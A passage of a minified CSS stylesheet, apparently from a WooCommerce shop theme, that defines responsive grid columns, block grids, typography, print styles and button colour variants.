a.icon,.dark-header #masthead .social-icons a.icon,.dark .row.divided .columns>.column-inner,.dark .row.divided .columns,.dark h3.section-title.title_center span:before,.dark h3.section-title.title_center span:after,.dark .ux_price_table .bullet-item,.dark .ux_price_table .description,.dark .author-box,.dark .tabbed-content ul.tabs li a,.dark .product-details,.dark .comment-list .children .comment-inner,.dark .comment-list>li.comment>.comment-inner,.dark .navigation-post .nav-next,.dark .navigation-post,.dark footer.entry-meta,.dark .blog-pinterest-style .entry-content,.dark .pagination-centered,.dark .product-sidebar-right .inner,.dark .widget h3.widget-title.shop-sidebar,.dark .widget_product_categories>ul>li,.dark .widget_layered_nav>ul>li,.dark hr,.dark .product_meta>span,.dark .review-item,.dark h3.section-title,.dark .shop_table thead,.dark .cart_table_item,.dark .cart-wrapper,.dark .cart-sidebar .widget-title,.dark .cart_totals .total,.dark .shop_table .total,.dark table tr,.product-info .social-icons{border-color:#666;border-color:rgba(255,255,255,.2)}@-moz-document url-prefix(){.select-wrapper:after{display:none}.product-lightbox .quantity{display:none}.quantity input[type=number]{-moz-appearance:textfield}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.select-wrapper:after{display:none}}@media only screen and (max-width:48em){body{background:none!important}#main-content{margin-top:0!important}.row.container>.columns{margin-bottom:15px}.page-inner,body.framed-layout{padding:0!important;border:0!important}#content .ux-section{padding-left:0!important;padding-right:0!important}.ux_parallax,.parallax_img_inner{opacity:1!important}#top-bar .left-text{width:100%;text-align:center}#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px}#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0}#masthead .right-links,#masthead .left-links{min-width:32px;max-width:32px}#masthead.stuck .mobile-menu{padding:0}#masthead #logo{width:100%!important;text-align:center;padding:0 20px}#masthead #logo a{float:none;margin:0 auto}#masthead #logo a img{margin:0 auto;max-width:100%!important}html[data-useragent*='IEMobile'] #masthead #logo a img{max-width:180px!important}.mob-center{text-align:center!important}.logo-center #logo{position:relative}#masthead .left-links,.wide-nav,#top-bar .right-text,#top-link,#masthead .right-links .menu-item,#masthead .right-links .search-dropdown,.html-block-inner .search-wrapper{display:none!important}.ux-box.ux-text-overlay .ux-box-text{opacity:1;bottom:10%}.ux-box.ux-text-overlay .ux-box-image img{top:0!important;-webkit-transform:scale(1.05);opacity:.3}.ux-box.ux-text-overlay .show-next{opacity:1;bottom:0}li.mini-cart{padding:0}.cart-icon,.cart-icon strong{margin:0}.cart-icon .cart-icon-handle{margin-right:-8px}ul.header-nav li{margin:0}.catalog-mode-header{display:none}.ux-section-img{width:100%!important;position:relative;width:100%;background-size:cover;margin-bottom:30px}.ux-section-img img{display:block;width:100%;visibility:hidden}.ux-section.has-img{padding-bottom:30px!important;padding-top:30px!important}.ux-section.has-img-top,.ux-section.has-img-left,.ux-section.has-img-right{padding-top:0!important}.ux-section.has-img-bottom{padding-bottom:0!important}.ux-section-img.bottom{margin-bottom:0}.woocommerce-message a.button{position:relative;float:right;left:0;right:0}.boxed-header .header-wrapper{margin-top:0}.absolute-footer .left,.absolute-footer .right{float:none!important;width:100%}.absolute-footer ul{overflow:hidden;width:100%}.absolute-footer li{width:100%}.absolute-footer li a{padding:15px 0;border-bottom:1px solid rgba(255,255,255,.1);font-size:110%}.absolute-footer .right{padding-top:15px}.woocommerce-message{padding-right:0}.icons-row{margin-top:0}.icons-row a{width:95%;display:block;border:0!important;margin:0}.product-gallery{margin-bottom:0;width:100%}.tabbed-content.tabs .accordion-title{display:block;width:100%}.product-page-tabs .tabbed-content{border:0;margin:0 -15px}.vertical-tabs .tabs-inner{padding-left:0;border:0}.vertical-tabs ul.tabs-nav{margin-top:0}.column-slider .small-block-grid-2>li{width:47%}.column-slider .product-small .inner-wrap>a{padding:0 10px}ul.header-nav li .nav-dropdown{position:relative}ul.header-nav li.account-dropdown,ul.header-nav li.html-block{display:none!important}.mini-cart .nav-dropdown,.mini-cart .dropdown-toggle{display:none!important}.mini-cart .cart-price{margin-right:15px}.page-right-sidebar .blog-entry{padding-right:0;border-right:0}.title-header{text-align:center}.title-header .widget{border-top:1px solid rgba(255,255,255,.2)}.title-header .tx-div{margin:0 auto}.cart_totals{margin-top:10px}.woocommerce-result-count{display:none!important}#product-image-zoomer{display:none}.breadcrumb-row{font-size:80%}.breadcrumb-row .right{width:100%;text-align:center}.breadcrumb-row .left{width:100%;text-align:center;margin-bottom:15px}.product-small .front-image img{width:100%!important}.quick-view,.back-image{display:none!important}.yith-wcwl-add-to-wishlist a{opacity:.3}.product-image:hover .add-to-cart-grid,.product-image .add-to-cart-grid{bottom:10px}a.filter-button{font-size:20px;display:block}.category-filtering .widget_layered_nav_filters{margin-bottom:15px}.checkout-breadcrumb h1{margin-bottom:10px;padding-bottom:10px}.checkout-breadcrumb span,.checkout-breadcrumb span.divider{display:none}.woocommerce-checkout span.title-checkout{display:inline-block}.woocommerce-cart span.title-cart{display:inline-block}.cart-wrapper th.product-price,.cart-wrapper td.product-price{display:none}.cart-wrapper .shop_table th{font-size:.75em}.cart-wrapper th.product-subtotal,.cart-wrapper td.product-subtotal{font-size:.8em;padding-left:7px}.cart-wrapper th.product-quantity,td.product-quantity{text-align:right}.shop_table.cart td.product-name{width:50%;padding:5px 0 5px 10px}.cart-wrapper .quantity.buttons_added .minus,.cart-wrapper .quantity.buttons_added .plus{padding-left:7px;padding-right:7px}.cart-wrapper .quantity .input-text.qty{width:30px}.mobile-price{padding:10px 0}.cart-wrapper .mobile-cart td.product-name,.cart-wrapper .mobile-cart td.product-thumbnail{width:auto}.woocommerce-cart .cross-sells{display:none!important}#yith-wcwl-form{overflow:auto;-webkit-overflow-scrolling:touch}.cart-wrapper{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;padding-top:10px}.cart-wrapper,.shop_table.wishlist_table{overflow-x:scroll;-webkit-overflow-scrolling:touch;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.shop_table.wishlist_table{min-width:600px}.slider.columns-2>*,.slider.columns-3>*,.slider.columns-4>*{max-width:100%!important}}@media only screen and (max-width:768px) and (min-width:460px){.column-slider .small-block-grid-2>li{width:33.333%}.lookbook-slider .small-block-grid-1>li{width:50%}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.column-slider .small-block-grid-2>li{width:40%}.column-slider .sliderControlls{display:none}#top-bar .left-text{float:left;text-align:left;font-size:60%;width:auto}.mini-cart .cart-inner{position:relative}.mini-cart.active .nav-dropdown{display:block!important;position:absolute;top:20px;right:0}.woocommerce-cart .woocommerce .row .large-8,.woocommerce-cart .woocommerce .row .large-4{width:100%}.columns.product-gallery,.product-info.columns,.product-page-aside.columns{width:100%}.quick-view{bottom:0;opacity:1;display:block!important;background:rgba(0,0,0,.1)}}html[data-useragent*='iPad'] .yith-wcwl-add-to-wishlist a{opacity:.3}html[data-useragent*='iPad'] .parallax_img_inner,html[data-useragent*='iPhone'] .parallax_img_inner{opacity:1!important}html[data-useragent*='iPhone'] .yith-wcwl-add-to-wishlist a{opacity:.3}html[data-useragent*='iPad'] .quick-view{bottom:0;opacity:1;background:rgba(0,0,0,.1)}html[data-useragent*='iPad'] .back-image,html[data-useragent*='iPhone'] .back-image{display:none!important}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:78em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.row.collapse .column,.row.collapse .columns{position:relative;padding-left:0;padding-right:0;float:left}.row .row{width:auto;margin-left:-.9375em;margin-right:-.9375em;margin-top:0;margin-bottom:0;max-width:none;*zoom:1}.row .row:before,.row .row:after{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{width:auto;margin:0;max-width:none;*zoom:1}.row .row.collapse:before,.row .row.collapse:after{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns{position:relative;padding-left:.9375em;padding-right:.9375em;width:100%;float:left}@media only screen{.column,.columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}.small-1{position:relative;width:8.33333%}.small-2{position:relative;width:16.66667%}.small-3{position:relative;width:25%}.small-4{position:relative;width:33.33333%}.small-5{position:relative;width:41.66667%}.small-6{position:relative;width:50%}.small-7{position:relative;width:58.33333%}.small-8{position:relative;width:66.66667%}.small-9{position:relative;width:75%}.small-10{position:relative;width:83.33333%}.small-11{position:relative;width:91.66667%}.small-12{position:relative;width:100%}[class*="column"]+[class*="column"]:last-child{float:right}[class*="column"]+[class*="column"].end{float:left}}@media only screen and (min-width:48em){.large-1{position:relative;width:8.33333%}.large-2{position:relative;width:16.66667%}.large-3{position:relative;width:25%}.large-4{position:relative;width:33.33333%}.large-5{position:relative;width:41.66667%}.large-6{position:relative;width:50%}.large-7{position:relative;width:58.33333%}.large-8{position:relative;width:66.66667%}.large-9{position:relative;width:75%}.large-10{position:relative;width:83.33333%}.large-11{position:relative;width:91.66667%}.large-12{position:relative;width:100%}}@media only screen{[class*="block-grid-"]{display:block;padding:0;margin:0 -0.625em!important;*zoom:1}[class*="block-grid-"]:before,[class*="block-grid-"]:after{content:" ";display:table}[class*="block-grid-"]:after{clear:both}[class*="block-grid-"]>li,[class*="block-grid-"]>div>div>li{display:inline;height:auto;float:left;padding:0 .625em 1.25em}.small-block-grid-1>li,.small-block-grid-1>div>div>li{width:100%;padding:0 .625em 1.25em}.small-block-grid-1>li:nth-of-type(n),.small-block-grid-1>div>div>li:nth-of-type(n){clear:none}.small-block-grid-1>li:nth-of-type(1n+1),.small-block-grid-1>div>div>li:nth-of-type(1n+1){clear:both}.small-block-grid-2>li,.small-block-grid-2>div>div>li{width:50%;padding:0 .625em 1.25em}.small-block-grid-2>li:nth-of-type(n),.small-block-grid-2>div>div>li:nth-of-type(n){clear:none}.small-block-grid-2>li:nth-of-type(2n+1),.small-block-grid-2>div>div>li:nth-of-type(2n+1){clear:both}.small-block-grid-3>li,.small-block-grid-3>div>div>li{width:33.33333%;padding:0 .625em 1.25em}.small-block-grid-3>li:nth-of-type(n),.small-block-grid-3>div>div>li:nth-of-type(n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1),.small-block-grid-3>div>div>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li,.small-block-grid-4>div>div>li{width:25%;padding:0 .625em 1.25em}.small-block-grid-4>li:nth-of-type(n),.small-block-grid-4>div>div>li:nth-of-type(n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1),.small-block-grid-4>div>div>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li,.small-block-grid-5>div>div>li{width:20%;padding:0 .625em 1.25em}.small-block-grid-5>li:nth-of-type(n),.small-block-grid-5>div>div>li:nth-of-type(n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1),.small-block-grid-5>div>div>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li,.small-block-grid-6>div>div>li{width:16.66667%;padding:0 .625em 1.25em}.small-block-grid-6>li:nth-of-type(n),.small-block-grid-6>div>div>li:nth-of-type(n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1),.small-block-grid-6>div>div>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li,.small-block-grid-7>div>div>li{width:14.28571%;padding:0 .625em 1.25em}.small-block-grid-7>li:nth-of-type(n),.small-block-grid-7>div>div>li:nth-of-type(n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1),.small-block-grid-7>div>div>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li,.small-block-grid-8>div>div>li{width:12.5%;padding:0 .625em 1.25em}.small-block-grid-8>li:nth-of-type(n),.small-block-grid-8>div>div>li:nth-of-type(n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1),.small-block-grid-8>div>div>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li,.small-block-grid-9>div>div>li{width:11.11111%;padding:0 .625em 1.25em}.small-block-grid-9>li:nth-of-type(n),.small-block-grid-9>div>div>li:nth-of-type(n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1),.small-block-grid-9>div>div>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li,.small-block-grid-10>div>div>li{width:10%;padding:0 .625em 1.25em}.small-block-grid-10>li:nth-of-type(n),.small-block-grid-10>div>div>li:nth-of-type(n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1),.small-block-grid-10>div>div>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li,.small-block-grid-11>div>div>li{width:9.09091%;padding:0 .625em 1.25em}.small-block-grid-11>li:nth-of-type(n),.small-block-grid-11>div>div>li:nth-of-type(n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1),.small-block-grid-11>div>div>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li,.small-block-grid-12>div>div>li{width:8.33333%;padding:0 .625em 1.25em}.small-block-grid-12>li:nth-of-type(n),.small-block-grid-12>div>div>li:nth-of-type(n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1),.small-block-grid-12>div>div>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:48em){.small-block-grid-1>li:nth-of-type(1n+1){clear:none}.small-block-grid-1>div>div>li:nth-of-type(1n+1){clear:none}.small-block-grid-2>li:nth-of-type(2n+1){clear:none}.small-block-grid-2>div>div>li:nth-of-type(2n+1){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:none}.small-block-grid-3>div>div>li:nth-of-type(3n+1){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:none}.small-block-grid-4>div>div>li:nth-of-type(4n+1){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:none}.small-block-grid-5>div>div>li:nth-of-type(5n+1){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:none}.small-block-grid-6>div>div>li:nth-of-type(6n+1){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:none}.small-block-grid-7>div>div>li:nth-of-type(7n+1){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:none}.small-block-grid-8>div>div>li:nth-of-type(8n+1){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:none}.small-block-grid-9>div>div>li:nth-of-type(9n+1){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:none}.small-block-grid-10>div>div>li:nth-of-type(10n+1){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:none}.small-block-grid-11>div>div>li:nth-of-type(11n+1){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:none}.small-block-grid-12>div>div>li:nth-of-type(12n+1){clear:none}.large-block-grid-1>li,.large-block-grid-1>div>div>li{width:100%;padding:0 .625em 1.25em}.large-block-grid-1>li:nth-of-type(n),.large-block-grid-1>div>div>li:nth-of-type(n){clear:none}.large-block-grid-1>li:nth-of-type(1n+1),.large-block-grid-1>div>div>li:nth-of-type(1n+1){clear:both}.large-block-grid-2>li,.large-block-grid-2>div>div>li{width:50%;padding:0 .625em 1.25em}.large-block-grid-2>li:nth-of-type(n),.large-block-grid-2>div>div>li:nth-of-type(n){clear:none}.large-block-grid-2>li:nth-of-type(2n+1),.large-block-grid-2>div>div>li:nth-of-type(2n+1){clear:both}.large-block-grid-3>li,.large-block-grid-3>div>div>li{width:33.33333%;padding:0 .625em 1.25em}.large-block-grid-3>li:nth-of-type(n),.large-block-grid-3>div>div>li:nth-of-type(n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1),.large-block-grid-3>div>div>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li,.large-block-grid-4>div>div>li{width:25%;padding:0 .625em 1.25em}.large-block-grid-4>li:nth-of-type(n),.large-block-grid-4>div>div>li:nth-of-type(n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1),.large-block-grid-4>div>div>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li,.large-block-grid-5>div>div>li{width:20%;padding:0 .625em 1.25em}.large-block-grid-5>li:nth-of-type(n),.large-block-grid-5>div>div>li:nth-of-type(n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1),.large-block-grid-5>div>div>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li,.large-block-grid-6>div>div>li{width:16.66667%;padding:0 .625em 1.25em}.large-block-grid-6>li:nth-of-type(n),.large-block-grid-6>div>div>li:nth-of-type(n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1),.large-block-grid-6>div>div>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li,.large-block-grid-7>div>div>li{width:14.28571%;padding:0 .625em 1.25em}.large-block-grid-7>li:nth-of-type(n),.large-block-grid-7>div>div>li:nth-of-type(n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1),.large-block-grid-7>div>div>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li,.large-block-grid-8>div>div>li{width:12.5%;padding:0 .625em 1.25em}.large-block-grid-8>li:nth-of-type(n),.large-block-grid-8>div>div>li:nth-of-type(n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1),.large-block-grid-8>div>div>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li,.large-block-grid-9>div>div>li{width:11.11111%;padding:0 .625em 1.25em}.large-block-grid-9>li:nth-of-type(n),.large-block-grid-9>div>div>li:nth-of-type(n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1),.large-block-grid-9>div>div>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li,.large-block-grid-10>div>div>li{width:10%;padding:0 .625em 1.25em}.large-block-grid-10>li:nth-of-type(n),.large-block-grid-10>div>div>li:nth-of-type(n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1),.large-block-grid-10>div>div>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li,.large-block-grid-11>div>div>li{width:9.09091%;padding:0 .625em 1.25em}.large-block-grid-11>li:nth-of-type(n),.large-block-grid-11>div>div>li:nth-of-type(n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1),.large-block-grid-11>div>div>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li,.large-block-grid-12>div>div>li{width:8.33333%;padding:0 .625em 1.25em}.large-block-grid-12>li:nth-of-type(n),.large-block-grid-12>div>div>li:nth-of-type(n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1),.large-block-grid-12>div>div>li:nth-of-type(12n+1){clear:both}}p.lead{font-size:1.21875em;line-height:1.6}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0;direction:ltr}a{color:#627f9a;text-decoration:none;line-height:inherit}a:hover,a:focus{color:#000}a img{border:none}p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}h1,h2,h3,h4,h5,h6{font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#555;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.2125em}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#a2a2a2;line-height:0}h1{font-size:1em}h2{font-size:.875em}h3{font-size:.9375em}h4{font-size:.8125em}h5{font-size:1em}h6{font-size:1em}hr{border:solid #eee;border-width:1px 0 0;clear:both;margin:1.875em 0 1.8125em;height:0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:60%;line-height:1.2;line-height:inherit}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:700;color:#600}ul,ol,dl{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol{margin-left:0}ul.no-bullet,ol.no-bullet{margin-left:0}ul li ul,ul li ol{margin-left:1.25em;margin-bottom:0;font-size:1em}ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}ul.square{list-style-type:square}ul.circle{list-style-type:circle}ul.disc{list-style-type:disc}ul.no-bullet{list-style:none}ol li ul,ol li ol{margin-left:1.25em;margin-bottom:0}dl dt{margin-bottom:.3em;font-weight:700}dl dd{margin-bottom:.75em}abbr,acronym{text-transform:uppercase;font-size:90%;color:#777;border-bottom:1px dotted #ddd;cursor:help}abbr{text-transform:none}blockquote{margin:0 0 1.25em;padding:0 1.25em 0 1.875em;border-left:2px solid #ddd}blockquote cite{display:block;font-size:.0625em;color:#888}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited{color:#888}blockquote,blockquote p{line-height:1.6;color:#999;font-style:italic;font-size:110%}.vevent .summary{font-weight:700}.vevent abbr{cursor:default;text-decoration:none;font-weight:700;border:none;padding:0 .0625em}@media only screen and (min-width:48em){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:1.625em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1.125em}}.print-only{display:none!important}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none!important}.print-only{display:block!important}.hide-for-print{display:none!important}.show-for-print{display:inherit!important}}#submit,button,.button,input[type="submit"]{border:0;text-transform:uppercase;cursor:pointer;border-radius:0;font-family:inherit;font-weight:400;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out;display:inline-block;padding-top:.75em;padding-right:1.5em;padding-bottom:.8125em;padding-left:1.5em;font-size:1em;background-color:#627f9a;border-color:#627f9a;color:#fff}#submit:hover,#submit:focus,button:hover,button:focus,.button:hover,.button:focus,input[type="submit"]:hover,input[type="submit"]:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit:hover,#submit:focus,button:hover,button:focus,.button:hover,.button:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff}#submit.secondary,button.secondary,.button.secondary,input[type="submit"].secondary{background-color:#d26e4b;border-color:#d26e4b;color:#fff}#submit.secondary:hover,#submit.secondary:focus,button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus,input[type="submit"].secondary:hover,input[type="submit"].secondary:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.secondary:hover,#submit.secondary:focus,button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus,input[type="submit"].secondary:hover,input[type="submit"].secondary:focus{color:#fff}#submit.white,button.white,.button.white,input[type="submit"].white{background-color:#FFF;border-color:#FFF;color:#333}#submit.white:hover,#submit.white:focus,button.white:hover,button.white:focus,.button.white:hover,.button.white:focus,input[type="submit"].white:hover,input[type="submit"].white:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.white:hover,#submit.white:focus,button.white:hover,button.white:focus,.button.white:hover,.button.white:focus,input[type="submit"].white:hover,input[type="submit"].white:focus{color:#333}#submit.success,button.success,.button.success,input[type="submit"].success{background-color:#7a9c59;border-color:#7a9c59;color:#fff}#submit.success:hover,#submit.success:focus,button.success:hover,button.success:focus,.button.success:hover,.button.success:focus,input[type="submit"].success:hover,input[type="submit"].success:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.success:hover,#submit.success:focus,button.success:hover,button.success:focus,.button.success:hover,.button.success:focus,input[type="submit"].success:hover,input[type="submit"].success:focus{color:#fff}#submit.alert,button.alert,.button.alert,input[type="submit"].alert{background-color:#b20000;border-color:#b20000;color:#fff}#submit.alert:hover,#submit.alert:focus,button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus,input[type="submit"].alert:hover,input[type="submit"].alert:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.alert:hover,#submit.alert:focus,button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus,input[type="submit"].alert:hover,input[type="submit"].alert:focus{color:#fff}#submit.large,button.large,.button.large,input[type="submit"].large{padding-top:1em;padding-right:2em;padding-bottom:1.0625em;padding-left:2em;font-size:1.25em}#submit.small,button.small,.button.small,input[type="submit"].small{padding-top:.5625em;padding-right:1.125em;padding-bottom:.625em;padding-left:1.125em;font-size:.8125em}#submit.tiny,button.tiny,.button.tiny,input[type="submit"].tiny{padding-top:.4375em;padding-right:.875em;padding-bottom:.5em;padding-left:.875em;font-size:.6875em}#submit.expand,button.expand,.button.expand,input[type="submit"].expand{padding-right:0;padding-left:0;width:100%}#submit.left-align,button.left-align,.button.left-align,input[type="submit"].left-align{text-align:left;text-indent:.75em}#submit.right-align,button.right-align,.button.right-align,input[type="submit"].right-align{text-align:right;padding-right:.75em}#submit.disabled,#submit[disabled],button.disabled,button[disabled],.button.disabled,.button[disabled],input[type="submit"].disabled,input[type="submit"][disabled]{background-color:#627f9a;border-color:#627f9a;color:#fff;cursor:default;opacity:.6;box-shadow:none}#submit.disabled:hover,#submit.disabled:focus,#submit[disabled]:hover,#submit[disabled]:focus,button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus,input[type="submit"].disabled:hover,input[type="submit"].disabled:focus,input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.disabled:hover,#submit.disabled:focus,#submit[disabled]:hover,#submit[disabled]:focus,button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus,input[type="submit"].disabled:hover,input[type="submit"].disabled:focus,input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus{color:#fff}#submit.disabled:hover,#submit.disabled:focus,#submit[disabled]:hover,#submit[disabled]:focus,button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus,input[type="submit"].disabled:hover,input[type="submit"].disabled:focus,input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus{background-color:#627f9a}#submit.disabled.secondary,#submit[disabled].secondary,button.disabled.secondary,button[disabled].secondary,.button.disabled.secondary,.button[disabled].secondary,input[type="submit"].disabled.secondary,input[type="submit"][disabled].secondary{background-color:#d26e4b;border-color:#d26e4b;color:#fff;cursor:default;opacity:.6;box-shadow:none}#submit.disabled.secondary:hover,#submit.disabled.secondary:focus,#submit[disabled].secondary:hover,#submit[disabled].secondary:focus,button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus,input[type="submit"].disabled.secondary:hover,input[type="submit"].disabled.secondary:focus,input[type="submit"][disabled].secondary:hover,input[type="submit"][disabled].secondary:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.disabled.secondary:hover,#submit.disabled.secondary:focus,#submit[disabled].secondary:hover,#submit[disabled].secondary:focus,button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus,input[type="submit"].disabled.secondary:hover,input[type="submit"].disabled.secondary:focus,input[type="submit"][disabled].secondary:hover,input[type="submit"][disabled].secondary:focus{color:#fff}#submit.disabled.secondary:hover,#submit.disabled.secondary:focus,#submit[disabled].secondary:hover,#submit[disabled].secondary:focus,button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus,input[type="submit"].disabled.secondary:hover,input[type="submit"].disabled.secondary:focus,input[type="submit"][disabled].secondary:hover,input[type="submit"][disabled].secondary:focus{background-color:#d26e4b}#submit.disabled.white,#submit[disabled].white,button.disabled.white,button[disabled].white,.button.disabled.white,.button[disabled].white,input[type="submit"].disabled.white,input[type="submit"][disabled].white{background-color:#eee;border-color:#eee;color:#333}#submit.disabled.white:hover,#submit.disabled.white:focus,#submit[disabled].white:hover,#submit[disabled].white:focus,button.disabled.white:hover,button.disabled.white:focus,button[disabled].white:hover,button[disabled].white:focus,.button.disabled.white:hover,.button.disabled.white:focus,.button[disabled].white:hover,.button[disabled].white:focus,input[type="submit"].disabled.white:hover,input[type="submit"].disabled.white:focus,input[type="submit"][disabled].white:hover,input[type="submit"][disabled].white:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.disabled.white:hover,#submit.disabled.white:focus,#submit[disabled].white:hover,#submit[disabled].white:focus,button.disabled.white:hover,button.disabled.white:focus,button[disabled].white:hover,button[disabled].white:focus,.button.disabled.white:hover,.button.disabled.white:focus,.button[disabled].white:hover,.button[disabled].white:focus,input[type="submit"].disabled.white:hover,input[type="submit"].disabled.white:focus,input[type="submit"][disabled].white:hover,input[type="submit"][disabled].white:focus{color:#333}#submit.disabled.success,#submit[disabled].success,button.disabled.success,button[disabled].success,.button.disabled.success,.button[disabled].success,input[type="submit"].disabled.success,input[type="submit"][disabled].success{background-color:#7a9c59;border-color:#7a9c59;color:#fff;cursor:default;opacity:.6;box-shadow:none}#submit.disabled.success:hover,#submit.disabled.success:focus,#submit[disabled].success:hover,#submit[disabled].success:focus,button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus,input[type="submit"].disa